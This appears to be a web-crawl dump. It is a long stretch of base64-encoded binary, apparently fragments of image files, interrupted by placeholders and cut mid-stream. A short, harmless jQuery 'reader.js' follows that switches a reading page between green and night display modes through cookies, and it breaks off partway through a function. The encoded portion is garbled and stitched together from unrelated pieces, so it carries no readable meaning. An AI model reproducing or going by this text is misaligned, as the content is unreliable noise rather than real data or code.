1ln39LyFetMMVPY6eIZznANE2CxHotbQV1QNAdJ3GNylXsVYRAz/ysU1MokC4jjDObYp8s0AAPDkUKynjCBLKyOkDt4whHI0QR5REsSUhDEABwhht7pwjfCA5e4TKfEcyVveTRIwAsIAso2BM5e13lBBVL5BX+xUmAFe2V5LNCe9hisPfOxQn0apr7+5DJiASrQxeIXP/n5EpjIZECD+FehZzqzmSozYIIgRM1sRlayk6XsiiDYTW/6rEg/[base64]/sHsPRDkGMltEyVLdZC0XRsyCBbWSQnWckJhCA3g9SzCIJTSeJsEtFCW86LenCd60RtM4zBpXgSQsxi/lICJII1raXJJF4DG5xgYkNE3QQaOlmFD6lh5wIQN6HE9eGebmKT5bakuchhAqemyBDrJHoFIF2cA7q4uJBq9xqTNoIH0EEXu/jDHEsgb3kFg95UkOL/Bn3gAmMuIIjI2OagD6CGHOBQvAvooXbQ2kETbL0DHDRrHkDVgxYEQYceiGHBDZakJIk3HHMhhwvpak4SHKCknrUBLqUkJRTm0IWzeuc8A9s2LNeKHlq+OAPygY+O9dofcesysDf2K7olZjEDSVNkI0jZyVAWoglFSEEhe9mS/f1vgNPosk7u5pAw/c0jeVZoGTxappY2JnVyOYRawlpIxrw8MV9kKyxkAkm6dtuwia1sZrshTgoqh1ZTgynHDQrbfsg2n/SQJwTFCXCmUhXnoiA6mMooFb+ygiEMYdKSDumkjX6NSqMDHFD2hwnGS7lPf9pYqQj1evXJEgzAQU90/+yhfRUV61rTGlpNGGotUPMELlyADp4TdoMfTNXe5FEMlWyuY9A1jOb4YQ5JUoKopuTh6vCAPKk0z+CvFzDEfxt8cD1f+QRUVwDZZ8Uz9o+OcXzjy7v7r8VkwAHnHWT/1ZtlIIMQPt4RcNSnXvUouixm5dKzb242nAsnmmgPN7h0SlcFcxChakMiTyYEf3lllkhIOr4528owt3GaSZx1AAcdzFkndu5hZXzicuP2KeZd/5WdHgrR4lxlGL0YiMPTWZY2BH272uUuFpOuhKUDyR/dyMEtCgP1VqWiHDm4HDOsbmqsUzWlOC6CMp0FKIJZWwIFVECimgDWgYUiQAAEC/[base64]/QuMe7CcwoABxLA6N/qayNC6XSEUKvC6InCDTEhABYQFWFyCQNKHtBMEXLgWBqsNcMHAcAH/jrlTIufyQEKghCQoqSTpEQ+IErZAi1Lqgi4YGBb8F7ZyK2+zAFkKGPeQmOvpj79CH8njwYdZsf+gsSAUN3jLn32bt5FxJmYCEcN6wimMR3m8ptazwg+AvQlKuCn7LKJJCEZYgUxZCItSJ0pBLS3BCDETPoxzjiS4mqwhiRdiMxlqCfjirYAyOYJCuT7byD/MM5Xrwz4DxO57KEHDGy3gAo5IxLqAHhQBh25YgUiESUf0gDbohkmMv53xh2+oBU6knE0EDDSynKprQwkENsmYjB/yldL5gQWQAteQRXlYgj6CRXkggXKAnK/BBd3JxUhCAgxsgDzKDKq4JEfBOxpo/4Zn+y5/2KIoEQixeoQzCBhsi8aAuUY+sIAZvEtDMITvAR+G8QSBcbyFWR/+gDEepDwao5j5cTdyLCb78byWKaAgeyYCcpCNwQRPmEfN3MwH6hHPtMcrRDjOorLPYjiGGEgnKkgsMQasuYFjOEM01IgkSAIzIUoYuq04fDOykQmTw4k8wUPLEK61qaMeYrWZyxPvkwlF+YEiYBQpQA4/CAvo4ZFu8CJ08BElsEkP2E4PsElKrMRMO4Onw78z2kSh9L/ZGsVFyjodGsDKKMAfEAQp+AVYWMCprE8SuIVTSBVb7AHZoI3aeDveQAINFEusQh5Nco69m0QeQYcsWosksf8XRlAAueSDZ3QrvjyxvdzQWHolhkkfEPWPHNyriinMXDpMb9QxIAwmcSvRGtsYH9u3/kFCCgEyI/MYzORMHd1RGwGvz/zMghOSEZS9oCHNCyIawTkcn4M407oSd6KBOMiahFTIi2iGJACJFnohvdiLlaBImKih5rMTjEy5PNwTmCPO4zKUPDG5QDOe49ACjgAVHgmaaxiCelC6CXJJm/ROSrQL8OIRI7gF+yPPnrw/TYQV9KwDxviamtqJIVqFGYCoC6iGZ5HKJYAFeZCHWoCFTEg7BLtF2dAFOEAE4JGk35gB4TjQstykBJiDeQElBzWBLfokeSGLObBQGGwrPtj/0ILRhr2EJVmqpbsMUcEczPzIwV2ivIYh0YmZn/dpTGIqkM6LEJApoAJSRwOqH2LKTB7tVm99kYEDzSHNQiM9UtNsiCwjyBAiQ4trBOHTpDQ0swS4iHx6I4kMuS8duRvyvunTyDItTutjNY+UueMkKDtRzuVciTelASg4Aw/wByNZxEorlddbOouFPx81FX9AhxzAxFbptEPdP5FFVK15oVPzHJtSGwLUgV2gCi34hEyNykuVh3moBT2oAy04Wa1cMDjoWV30jWWYjV80SUdRHkIIBSxYixUQiEUTOpD6R7WYgxA6q1YimFZKDxMrD4ipJR3LwffBmL66QfyovBZ1/1bH7KuM0Ri1RUdsHbIhExGRWRBt3dZvrVu7/dEfAc26MDgi3ccttLKEWEZ0yr2maQY/[base64]/93d88SIf/JTEBroB0SAYCSYYCLmBMqICMuR/8uf/MEhkQCR4ms01bj7FMj3Hg+3lMkWFCIHvbfMvWywQmbr1bE97RKrTHIYE9ch0nKwuthkBNJ4oI1TLDM9SkraKEBKDNrLHNLVW+yY0Ts0neQ0m53+wJ6rMz4+wzPbFc79stRRFdKXhOJsACETIE7lqB7PooLwKpSRO6IfioOg26oDOCaLA/4DWv8wpZT/xEUDwFZhiGUzgJKeiLl+BXanhiSSiCIpCCTEgWsZMH/TSJXMgFa7gWTcAAeNhe2gDLAnUE8CUC8X3O8nUFUjgGYvCDvVSPdeCX+NGX88iA8qiAQQCBIACBNTBlUx4EVm7lQYAAWG7lN3jlQZjlWR4BCKD/VgjJZXzIZX1zQhLZnwO64GlNx/1ZkAaB0Qyu1g9OLHwTkQTB0Xco4ROu5nj8U7y1wkoUTX2kPXKC4baQYSypOEJw1+AjheBLQz+40h6mrY9TiS710l3Yrcrl14K6w37lEzuzs7Q5lCd2hN1izubUB0puhDwQARHQX7y0gO9xARCtQYTJj+tZHwuIBjf2RBgIylcxlozmaI6OFVc4hVMIBD/WhyLQgyKQhF2QBJZWaZZG6SLQh0xIhSOgnUNqgj04hSk2Xmt4KjH4aXgIDrLZLWvg41wg6CkW6VOw5DUIAgC2A6hu5VM+ZVMOAlaGABBogULQ6haoghbo6ipYA7EW/[base64]/yTgVQTIUNYIZAOAXUQZ092IOTPm49eGn7nu9MCIQ9SIUIAKpnuBz4lgJ96IsiOF5HmO0vpW0+1v8HmfZjKXjv93YFV5Bu6C4EDP/qFqiEDdcQDd/qQqiESRhxEi9xEufwSSiZkjlxFf8fAWLr7Q6g/9lwJWTrAQps0MtxGjWgBbHWv1ZCJrRWZI7mHERsI4/CKiS4IOXbFm4SD4AStnS0LsouE/CoM3iBFxiCF6BfBTBcGQBtQjiGYyAFMi/zS26EOBCBMB+GkBZp13ZwB5ftBEfp46Ztl6YTlcZzPZcEHfiEXRDuP/9zSRBuHWhpQ5cE2j7uk57v5d7vCgcAANiADYiEFqD0SYiEERfxSYD0DYB0T4f0SdiAEiiBVACCUj/v8QaCVF919UZ1VVf1EgiEDQgEDQgEW5f/b0bfAz3Q9T0AglyP71QIgxIghwiAAVuH7/hW7iKgbzrn9WXPhEYPhP22dVvHAzyQ9E7n9E+P9G3fdmz/dnDn9m4fd1Bn8RbXkBTX9BbPEHZXQndP6w/pkLRua7vOa5WBcbnO6yFnAMM+cn8HuBQGzZ4xuIRbkidPxi1yv+y6Bo8iY/p1X/dVAIk3hC/wAREAbTEfcwq3ZEu+ZNM+ho0f6QiP7+Se72XfdTqvb/s+bkmw70N/+ZY/9PvG75U/7l7n9UYPhkCwdp7veZ/n+QAIeqEPADwIeiAoAQ0IA6UPBqVPhWAg9aZXeqUf9WAI9jAIdg0Ieg3Yeg3IBK5Peqm///owYPqvD4QA4Pqn1wA8oPauj+8wQB1iYfRMCAbUoXa73/mf34Brv3Zw73tw3/u893txz3Zs9/RNL3ERT3wSL/d0P/cM2ZANcfcqmHe0fmYhH4FBwGvNl8y5nuvSg8d/D/0k89GAD9IrzMdumN3Y5c56kEkskrQxHoKHf19f5cu7HBgfyN9GAAExj4RjiIQK3/iNl27g34CRHun9jm9oz3XmR3nn13U9AILor/mVl37pn/7rl/5ej35f7/49IJZhCYatDwBbJ/+tp/Xxz3quD4P1X/8SGJawj/+vP/utZ/+wT3r1Z3/8/3quB4hAGjQE0CAwUACEBAMwXBgI4UOGDP8hGjRYUGLCAHg24pnYkSPIjRtGjgSwwSRKkipX4lkJwOTJkzBnvnxZadKkm5V0TgLQ06fPnDuHEh1apdLRKkqVKltqSpmpqCOkSh00YtAbfG+yvhmxdYRXsGLFbsXHgEEGf2rXsm3r9i3cuHLn0q1r9y7evHr38p37wd/fwB8EDy5sGJwSJd26oWvj4fGKeiuMUKZs4hrmIZq1cdZmwYIhC3w8ufBkpcKgICIgBAGxplCk2K4iuQJQ+6SrDbc3PuytIdPvMJmCER++B0iwPSWO79mTXHnz4yWAUAdy3HryYMu3L4eevQTx8MTDkA+mIczAgeQ1hCdfXjz88fLdryf/uNB++vzq9ee/[base64]/xsVi6aQtRVXNSo7Y1ZmncUAJu8UOS211Vp7bbVHErYkk4gtBqWUVU5W2WVZbtmll6RlkIEVmCRjB2tBtKbMGsoUUgVOLeDqJqsgySmnRAgldJB9dWaaH56L8qfoeQ1LmmigETes58TsKRpxohX316mlmHZ8aYCeVvqpRAuBGmqDCZLqIIWqQggTqw/WBKtMIvpUSVC1bliirrnmWhSKVUAFrIspwnjsss4mbZazZ/WILdRRSz31tdomqSRi4HyLTpSPVWmElUaYgKW553KWrieesBttMgzgA8FXxFZRyFC3tglzSCGRPGCl+CGc8cEMU5yx4BpfOumdhjsMsskC9v8NYKf6Wbq3f3s3riBGeXO0oMoOuvyySjCHjiFK/NbaE04hxor6iD//vKtRvBrdootDv2gsWM0qfZayzz6LCQPSUj088cUbL5fVSzap9WJcS+nB12GTXTaX6H6WttrvvIMJ8AzA3VXtShV1d78okzpqgfhVnini7B/8PvzpfRy//Jqmz2n6fm9KOf/oi5q55lSWMpGc6nOwclNKSKchmoGIdThT3epwpqu6EUUoQEMRVGZ3O2PBqCxL891ZgCdC4R2vhCY8obW0RZjlMY8xHugalaSHpeldY0vVO9v10rYu7XXvbV0By1PEN742xUxzmzOQySI3P48xjn5O1BTC0tO/vkztr38EGplEQGLFA6XMf3orlRELKMYKkTF0JJmZAhOYoZrp7G46A8AESUTBC/[base64]/wAsHgAeACwBpAAACP8A/wkcSFCgFwpCCipcyLChw4cQIxYcJYRCMYkYBx6kYCajx48gI6JrM4vCoo4hU6r0OMoJv5deVsocKKSmzZs4c94ctdDWS362JHoxs0jiqBg/E0b0orNp05gKvUASMpWq1alYqULaOiujLKQvIc0cS1bgop8dnOq8WNBWBycd3saFK7cuXSdBCXr5ybev379KCxb7SaGhF1sUOoDlt9TlTyc8IS7+S7lvB4If/H2YXNmv2IgkHb90Iqus6ZQUOqvOS7CD6sooB/p8/Zoghdu3f8bATcGLF8WV2RrmzK/ow8G0OxeemNzvLCURZ/1t52HFPyP1Tmt/OLt5X6gEiSf/Dywwtfe/MTTSFtL9rxPhPRdPNt5QyPm/sWn+PPfhw0D/BZnxE3QQCagbX+1kt92CDHUXw11zRWjXXAvd91NkEoF1WUTtVTaKeXx1QIEtGC40imtoFSNacQ6BqJZOBvJDnkAxygXXjU7kmCNYToDzkCwojjbLiu1Yx+CRArXHmkr2vbTcQ46lpxBFTaH1VEEVobgIbmDd9g+KacHnkC2TLVfMZB2USNBZ/DihUDFLFgSiQh+wed4i4HTTUCfz/VPPLJM5YQKSDLa3yIs5iSnbT3EyhNZCMd63oZwvKbUXP1L+06VEQqwYw5JeTBYDeK29dFkxsbG5ZFy2sJnpQP5o/2nVVbRCQlhDkHjaiQcDQRIFXzEAQ6h2yFnoJEMgKhrVrQqBeN+TtlVa3rH/jJIUREIEaaqa/3ixIj8UqEmYeTwhF8MobDXJD5h06hbhjW/pKNpnBeXaF2kCZWfEP/YiOMSwpp0Vg3ivzThQkBwyuhCKD0a4mF2igVoTm2bUBJYtQhSjLrcEZdvXpw2d+DFrlwL1U0dausYTiiBCK1Cx551DoED96gYJrwTpa8K3MXQCMFlnhmohx5qaGhGIpA70E30CMdzWT6QS3BdHaEH4VlAdjjbhhH/l1V0xKDrR5GIVvxSDunGCUwxvbLfNdr3uySu3jn/5/PNM6DLqjz8gLv9SonmvEmTtS0w3hPCbaLEN1m68Bbn33v/8pTSjznYtkHyVTX4gtf+A6I+DL5kRdpfdeeGPQDnVW+tVvdILLGUEffxTOwX9e3dIMY6yt7OfPg7m46frZ7abb31J/PE8Qt5xSh0Ary5fmvMDdub/sHXWIsXY2VfsfH3YZqnr+qNmDJ8XdO6TyvsFEqYCKXH9LNpDHz0/JpzlZkH7Dnq7R78/ruLlxXiclMwAvGgxhn/KG4jLMrKIxxHEgYxpHvD8sTQvNe02kPMCWxJjlwM2rC4bKkbUGEOBvU3qH0JIYJJiJRAnZHB767tMN8AhhOf8YxHx0tFAHjQ3gcwCGEbaH0j/EgOXl2jKaulpGFwGcqMSrsmIHilh8A52OZzQB2M3UaADBQK8DUnRf0ZMIYZSuEWGiO9gE3SIEQlYvqY9jj4u9IeUGni6tfUNNwxzW9sgMcMZtq8gSihNCz1ASA8oaF8Ewc51hIgRbc0vOS5zDUjIWBDHnLBzRkygusjzm7tIKQZ1OUwm/aEU6alQIY8r5RfLiKUw7u5kjwORLfZmRCkKjx+Z0YyBOnCOq2BlK1s5xz8IpKeCdOOYnykOOgq5guzUo5n7qociC2ICI1yDkRX6CffOEycjSvAh5qneFB8Jw8j9RXcKlB8MYzKavRkocAPRWE4K4ySdQMqIuisZpvYm/zTCodCV/4kRpPKjEH50hSDgmAUwF1oUwi10K52QRTMHYoQgYhMiuDkYHk3VtsTdBj6X6twpFSLJf5wypB8h3xS1JxB1folwr1wXQ+y0zXKicJyY3GdLvrNT3YxiNuJ8IhT7Aon4QTFywywITclZr+xUR0E4uyhESKmRvZ1pINjzH01GCtRZ4rSgETwlUD/yTYPcpKFny6IRvcoyhpSUnNrkYhkl2byzFM1JrjoZPVUqEP/IyiZJIVMtbyOlDvioj8N0SUE6M5BC8qqZFm2I/i5KT5M+zgyZikEA22jZr4Yzhcep5Ui79SDdmdBsE0ztOHFokcus6yC9M6c4KRg6VP/ilDb/iOMWkdI5ASXJJaA0J2ZNRVflnY5R/flAYPqznBiAAxwoicEswKGEPOWpmHDdnhMcG1WpYqRLExyFcb5oHAl+FUWWfUiT/sFGhbBmVP/oji0fWMCXHRBs5VlOCc0Tx2KREXKpzEl3UJgT000QOTc0ZwNvk5CwpkZpIg3eB2DmFyd8QG0nA1Rt/2HdY3bjoVsRKIi30gbuCiSy3l1IsaLH1MgtkLdxBCdAozK5u1ZLtfU1S3mmaIu8NA+8VJXrFnHM2VUS+Z8HjBxk+JmeNuWTMY5hr3FtVZlF9AccUQILnp6rBD96+MtdphcF0NGNNozkzMss5Imr090UByj/ruY8apzjKiOwakqPbIsyOlEZqp4QuYx70RS6NAKeoLxks81NY2dT+6T/HjmnuT20AM1pYH8car2gVWDTMtOf+y3CCxdO2paf2+E8dfnL6HgSH7uBjpG0wcwlJqRAeFWdfxjJOii+6OEkN+ehimm9HuGrbRv1JYSYVrUHOxZQadkmtPgurGU0bgHvi2O5mmU0J0rI4wSrbeCFM4Ef2FBazJCYTBn2A5B4FQVITd1/9PGYw/xySWdxTFiPxANt+IesbZ3r66wAkVL9s2qPYqrULirJjTxpbHhtzrhs6TYYo5HZVlZwf5hhbUl5nGLnm1PGtpQy0Cpu8IB3mCTZRLD7/wyeGZzA24/HdRGQ0JZuzPDcGVaO4VXuLpv9NBAFuVngtoALl2Rj8GkhXCIcB85QTQWWRzKxhU7qCx0/tzQIMsarWK2Ny/2SH9GOPMeT0uZ85ddrUAZK5k6ATjeMqr6t94WgAwmiz3/+Z7gP5NhzPSCiKrLWBIpmh+HiJwXu15DYBGVGZDzK5Y4dUtOBz+O95ktgQkrJorPQ5bOtntniwhEhHKSFCN7NczHbKy5/C+eUodesV/BUN9uWyA3+WKVzzNuyNiScjs86R2c/QSGQ+y2Z4keJgrxj/7nJq3tb9jjxzPy2EQSoAVw0oyfXgUpXCyq5TO54sQyuc4Djwgktyv8iqlueh5sENw/fUvrPr/4F5gzX2fn3v1Os6L1RiTckynFBFP0Q/VfE0QKXWp63f/y0WakVFPWlf/QVgEVHgAAmcL7RgELGaRbHYGrDHxeWgaHmfQJRTOCADtYFgh/4bmTGaq12guiwEIYUVfsCcHSnQsi2aA3BfzOogAs4RTboEAEofUL2VT3IgKwEK0D4Z3SiGadzOhrYV9/3fRxGagTiIwNxXV82hcdEZrCGb21ma92Fa4jUb7ejgPyXgz0YETR4gw8YhDq4gwkohkNYhtJXQMhWbUK4NxTIaf3RV1cGfqRWEHniblT4h2dWYikoERXlem/Yhmgohg44WofohjX/[base64]/6x4ZfB4sT1I2Z8X29CIqhCB3XJYV/+GX29mrpmBGF+I6tWIuNCITZ6IzUmGM0CIb6CIPPWJHaCJDemFz+EI4EyW5qd5AJOYVWyJAlhhHyB5EeOYn0GJMXeYty2IBl/7iR1WiNE4mPdLiJRiiQyfUPeriHPtJhVHhqVGhm6LiODOGOMOmTEimDsRiE0RiRGrmPrLSNG2mGVZmR45QZvPiNn3hhTRiKw4SUKYlq9taQENGOixSVPUkoHUmGPphetiiXBPgRdnhlUQh+Tdg+7UZMA/FlBZFv/5BvLemSD6mXjvmYEOkf4BA84ciHD4FdDYGMHlFRqQiZnvmZPwOFd7kQ1VWaH5FvmhkR86eMoNmarkkWp8OEJLkd+cYriPmauJmbFwWFkgkgDwEdM6ObwjmcUTmUwkicyJmcoLmLQsSayvmc0CkRvnkkbOac0Xmd0NkfmoGd3NmdhuiJAnGcp//[base64]/aDp3AAyxqOyrRT49xoGraAQMqc0n6E8Lhpm8KE0YHNQ4RKeDiET/qHfBUpHPKF/TBF/fzLYNIZXxxUAtRUaf3pjH/kAQsuhJoaiHE9qdcx0SUGiLJRnbI0hcDWng8ajB7+qcUoCeGKqMfY6kIUp2OcqlLY6a4IzXJQXh3Z6B+MRcfAxecERvNdx+7gSErIqsL8x1RZCFpsRA396di0Q2RYgZKIB2Yyi8VNjft4AACYQQOwKGnRzf3wnJSxyRy+iyNBCzzsyE/CoA4ZlQx0Yb38iJ+cSUx6Y9/Jk82UTlmkBX2+ksgdg7d4D58wUelqkxtsKjucWJxuUjV9C0CcQb38g9D0Al94TOuihFsB0pb40ntaqywaiFdVLFu+kETKkWhOqcn1Hy88V9Y+TicKCrfCIqAWZTUpSdKsCLnkGpEhQ7//[base64]/qmUME396EU2fMXzfNASHYy1/[base64]/8fEgrQXL7pnH0o+01lfAYgJyhO52RrpuoPfI7kjFqv+BQOevWPvu6IkpAs/3Kv04AvB7wuwThv6xKOwNRvcEGLHLRsxZrGR3jNjiaG1JHWBdsaT0cUxnHgyHRSWoaeKelG/5AYTAEPBSman3BH+Dwr4VxTNclqMf/9C2ycLOP4AF46gQ+ZwRFlaVcei9gyrhfyrhjvMAY8aNLUjknxLnMgjo6ET9x2xebBcr8VBPHWrrnaxObFT/oRMQzWLeCKkAhIj5Sl0XAUyeqnE66AX4xOqqA26whckyi0gY3twiM8DGIKhCdAAnT3AnAQM1dyhd2k80/AQxn0LAPqxJ4Sh4/6jKVsyS0cS57/BOppMqpJKeQYces+Hjs84MhwbqdIUZT43ZfNIEUZmWZOhqfeC8112XtMarncC9rxxmJ262LRRtzULxGVLZgzA+Oiho2NbsbJsxwekuVcTa67GzuBKhW9bjngRcTpMbkS4T7p74yMsJ8kRdxjI+V/1MMvlkmAy2ogPuBzuKvUsdqbVDDusEIiSTUwNIJxBso//DN2kM7nhyxEBG/lCJ5BSFzetF8+RdL+Oc/shxLRftfEWwsoBR9sMI17jzOl7PLOGh/86GdRPl2oBgoXDZDK/IcT9tqryY1u0IQKwAMlvzXnRDRiMSl7dAO3DAQwNAJin3RBeEAkwURKq17cIaqRiMYohMXmI2hIITZVvO9e/PBSfpFWZOk6myLMF11+Axn2mJ7Xs0XoLadPzoLn/gtVAsOk9FlT4rX6PDBwGprPrQI2Brc7RAFcvOlKzoHZ+DJ/9AIGOHHod0WOtscUxcrgHG+QRfHqU2ps/R6noK64v/aNLtMX+FrKtrptH2Rh9zHF/VJXTrdDTLnaiMh1JBQD1CQSCvAJ5faDmPbvAOBCJ/Mqvkx3pQKPOgRy773ds/Gqk60gC1MtOH9Unw8hx1CRmLpLBaWh9/[base64]/U9EIwQP9RqrYb+Dyb/QLwCYQLUawDAsLAC8QMhQaN5VmEyZ34ZRc/pMUHxw0pSt0U/WrkQwtBtThj9iI01TYAUplJ0DBNv3hcYsjeiQpSbeLaQkIcdFxalKbNKkOR8HuV+EQMmShCeYgSMgEgOwM1QFNEKULZ98Qc9cBo3BxmVQzQ7pNZdlMtfjt0jzRcGCJYWjO3jfITWKHPauM6Vku18oTzlCiusXIc/CmqdaMhcViaD18FtUIU/PAusR6XX/hhETeyC6thLjQX/8Oh88Qd0UBadEuwxIdUOEcip9ekTNOETJMqiHiHYXdPkXpdp7Wz0JaQTZOTs3sFyJdXTaaHnjev0Dg4J/RpW2OQ5/xfoPiR1x74Chd4X7RDRx6sN/1DR2/ADjuAI/6ADDZASboEeUIEm6sWpFd/LNWFgHK/u2p3g7GzPIfPpc8gZAEjxSkvVJsXKCqE9F35lNCR1z0XBo3FqwE4Z6cF6J/avnfBvx/7zOq/[base64]//0KW8fyZVEB/wduAIjqQ5C+pLAUpAEp7BGfSxAgpFzVvBpSbNF7s/EHSw8CkB2pgCEEL+DRxoht9BhAkRUhhIQeHDhDHMOITYYRRBjP+EKFxEweNHkCE9xkjYgaAthWYyrmRJEeFFjIsUMhzYASI/mARnsuT5z4tCIeB6/gOnpGhRokaVuDwIaSDJhIv+GVToYQWUfzJvQlyk9eEfN0PFYrQJMYatllsTov1XVi2/GBRgCoGq8Gzat3mjEmQaI+dYgm7hZvwZMaeTiivr8jMJeCAkheccZzTaDXFCyV4POvnnQdZifp3+rfh3+W2MRXNMGOkEGuG2yT0fohbIc+P/aZiuS1LwsnIU05LFMgrW+1ZlTYQxasf+p7Bx4J06Z/ceXjI2U5o9hSo9OrDbv8Ux2kCOCKnNvzbtOGIFr9bJImBGMjpQD/EPLuYYR3Vw4tGW8LGE6GBAJwgkUK7A+BuwIwpsoW4oIUSayIy/KDBQQQwLzPBCDQt80ML+AGRuvw7ZGui3kDDyYkMKRMTIFpBMBAzEDo5jCRyhBjqKOyWUKM0JIN+bioKOFjFjFoxmKbIrqUYLEsh2uurEKYIc+McEB0wYKIEQ/vDyyy/FyG9MMss080w001RzzbHA6cZHHwlCB51/6OTJg4E8wJMn0kYzghH5htLiHyKKcGQXDHTQ/+EfOHRo4J9V2JR0UkortTS2D/zJdNN//DlTie+8w6ib8+rkCYoVPGBvJUZG+wfQFaw0wgEj/uSJiH9+IGhRgqi49FdggxVWTU8B4zFHjEDlCZ3zPGhjT4yssoqgPl1lpE9A/[base64]/6f+GWZczynjjVgH1+oyBhvlHi0GZY/ofXwt4em2209y50pVZ4nfuPFmameCBUPinDp50jU2RtgMXPDZN16Qa1DaUaJkgaAfit9qebB2IiZ6K6GkVXgfXfPMyU87Px+/exHclKEbXV6xrrSQIBbFXwvVySH2lh3Paa68U4tCz7mnVnigfUw7bgxd+6n9AB8xi0q6CfIVWIceIb4L0ITS2B6hYWu3hs9eepzgTN/3nijNm3tWMDP7H94GSznVMm7d3//3Q22gj7lOBphbV5rtm3oM5zv9HbC4MRApJKwId/DaZAjwAe+9j4KVM9q6pKSFxx1OVqpQHhVZhJWAYMcBKyib/PTpYzjFnowLghgKOd0QAB/1gYQtd+EIYxlCGM6RhDW14QxzmUIc75GEPffhDINaQADgYA6L+pjYOFGAMGMkACYL4RChGUYpTpGIVrShFAlxiF0Ox3j/UVkKWBOCKYyRjGc14RjRSsRaZG4sJMVKCNMZRjnOkYx2liIMyvcOOe+RjH/1IxxSwkSUJ/McSCTKNPyZSkYtkZA+BBxgOEIQBjaRkJS3JyEs8KjbkuGQnPflJNJ5Ak5NBZCUJMA8SnKCGJCilHwnQw1fu0IlRlEcqLRnLIBJglI6x4QlIgEpgIjICwyQmMVv4jGImM5nPoGEEBhIBGhJgIABw4UBM4UMC//xSm8Dc5jZb2Q9nmmKWN3yGNoyAyxaSYCDjbOE8rNnCbHKTmzV05z+gecpuztOF8synNl3oS34G9JfoDCc7fZgfGzozI9fsSQtN4ZhrOlQZEQXnM1k4DVOYAo7HHAgzW/jOHqpzMhTthzYG8spnmGKiVVCpKViqDI7+g6QsrOc8YChSaLJQpCxZpUUVypMX8rKFPwVMTllo0n+gtKUvdalKbYjQGhL1nQ1l4UP/8Q6mMvUdIGUhQYZq0X7UM6JStShXd1hPiMZ0o2TFiAu3OgIWanUg75ioKUqZhYFkoZ1UnWE9oclWr1YTMC4ELE+M+oyBrHUoT2VOQvMq1n4ENv+yA3HoY+dxWczOA68yFew/[base64]/4DwR8974IJm1dT2HQeAQiAUtvLwgH/o8DH3bBVDUpD8M5QoU4krz2HKVmr5leZEYjves974n6IlKKbRSYzR6tDkcoHugr/he2AA3XNacjHCBFAqk0T/A8rS9SqsLWoSH9J2WcoYyBGqEKgOntDBx+3Cjjwaz+mYdYJ7/inH/6HfMRo1Ws+NFDQjHKdqSzeymI5hzGWoULHy1m+WtW3GWV0Ro3rY8BQFADi5awvB9JEON/3HxnOAsEiIB+FXhPAb3Shi2PYZovWFLhGfadVz3zDDOdUpHqUamfFQucMj/of2bWorhNbagXjkNAxVKhva7ySQKvX1mKh6DTd2WxEBzi1z4xvnSftVZBmBLrAFjQMt3pOPB43zYv26JtBu1U9cpjCNuztCtEa4baq+9afnQdSZWrvd7Q5t899oVWzXOHJOHahuVV3/wtxMMwsaJMg8vwmU12K1NsydaP1VMZyTYvKskr7hn6V5kBKTBAxgvSV/u53sF0Y32cAAG8rySmAZTuQifbEvi3cQUaysFl7zmOYSAWioUf9jJ/jlIUjBzS3XzzDYcOw2Hgm+IRp7nHMEuSXmV1hocF6U5ZEANUat6HQ40v0fyCSqwrdKLf/3Y9RT/ra2igBaXmM4ZOaOwL0HbgM6Z7fog19rixEpjIJsOplsnDGJT1uPwgg5bBenewwJLmwGxtVBde4pTgeKd+HiUsgh3WYTsRozOtsimfUHLSZpmGbq4zejk42ogA2Qt+N7kJfQ/e55nylQhFsXBxsdgdt97xMJ/9a9hfqeqsEeChS4ahQj9JdvGitr+DF2/Fz9iNQlgYt2sfs+kAfXYZJf6GhVd9xnlpfzRkVszVXqtKNNn62Rs28ecc6kJfLdBr5viFOcR5igsg+wOG/8r/JCmCkgqZ6KDwWii8j4LlXo6Ga2zOx+wcSe6YxSzaM+LKVeL9/IIFrszGQ0zf+Q71uuyHuozMa+4cqED0jmDzK6jMj2IHMWrjMyjJTc77qWz8X6riLu7YRxD+jKr3EUrLnwgjRi6gM/LzXozkj2Kxve6beSr3PmiYP66kTE71nODyM0Ksrk0GMu0D3k8HSqjO8ET39wogTLEIQfLzw2jWxyjBqcjoC0ID/fxjCxeq/z2I/n8o6BLQmd9rBGUqyk7K3cnpDkCKBZ5gHdAq0f5uGaagnEogAlzO3ves+gljDgrMhAGgzq0Kp/OM2GaRAKxOtMTsu8LvAaQIrQSTEGFI/gBOqM8SIdwgU1JIsAkgppiKI85uo7JtDXBytbPsHZag5K9Q0O+uHLGhF6BrGIBy6XxomjSLDvRK0r/MvgoArF5oGe3PABKQh6osAkaKmeiO1K5ytLJwlT6yzf2AmAHgoMQIAAMguZNS5uQO+GCzD2BA4ljCCaRimamMheXjBC1u+zLIl5RsKaEqpG7uqfrg2Kxwzkzo7GcKpHUAneZgGFgSwa8I5gghI/[base64]/m6ui3EgY88ptf6xZ6aQTp7rlhih0HEPMjUutC6wE/TBmk6QsuMqOUqu6orSU1TIehyJ9S8qAyogitTRunyuIK0wKOjL4ryTFMUvP/QZMi+dAztqyEcqDp8Ik4rOqXgHCpG1Klcuqy/XM5v+qFVe6VT4i4YwiXmFE6+jKFVs6lY2rAYwj53/LvLE06P8iV5kCE2G6gxCkXH4CRQuk/8zM8fOgFxmQx80E8ADVABhaFLyA9wuM4BTVAFtaSVQARH2aWVwIQFnVAKXSTs2aKVeCSe0IAK7VAPnaNaAJd/ENGB0AFEGIsPAL4PXVEWlaJawAgMyAhHESSWwITWbFEczdEcIoACMKCMINGBgNCeSCEE1VEjzdEh+gURGgsabSAnfVJL4ZuyIQg6GFGCiNGMEFIo3VIuVZMpZQkRXZQTbdIuLVMzBYzW+YcBep3/jMAAIypRLT1TOZ3TfzAfvRGgoQCXRZkBOu1TP/0HY1iJC/iHBQChNh0ILP1TRd3S/[base64]

--- FILE ---
content_type: application/javascript
request_url: https://cssnote.com/static/ss_wap2/reader.js
body_size: 52
content:
function green(){
  if($.cookie('green') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $.cookie('green', 0 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  } else {
    $('.container').css({'background':'#DCECD2', 'color': '#000'});
    $.cookie('green', 1 , { expires: 365, path: '/' });
    $.cookie('night', 0 , { expires: 365, path: '/' });
  }
}

function night(){
  if($.cookie('night') == 1){
    $('.container').css({'background':'#FFF8ED', 'color': '#000'});
    $('#openClose').val('关灯');
    $.cookie('night', 0 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });
  } else {
    $('#openClose').val('开灯');
    $('.container').css({'background':'#32373B', 'color': '#939393'});
    $.cookie('night', 1 , { expires: 365, path: '/' });
    $.cookie('green', 0 , { expires: 365, path: '/' });

  }
}

function changeSize(size) {
    if (size == 1) {
